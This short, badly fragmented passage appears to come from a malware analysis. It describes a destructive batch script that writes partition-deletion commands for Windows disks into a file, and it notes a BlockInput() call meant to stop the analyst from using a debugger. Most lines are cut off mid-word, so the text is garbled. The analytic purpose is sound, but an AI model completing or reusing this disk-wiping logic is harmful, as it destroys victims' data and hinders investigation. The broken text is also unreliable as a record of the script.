
a long script that destroys the victim's computer. Here are so
 Windows partitions

 0 >> y.txt

ition 2 >> y.txt

ition Override >> y.txt

ition 4 >> y.txt

ition Override >> y.txt

t  >nul
ssage box

e that I see a call to
in a batch file. This i
BlockInput()
ent the Analyst to interact with the debugger.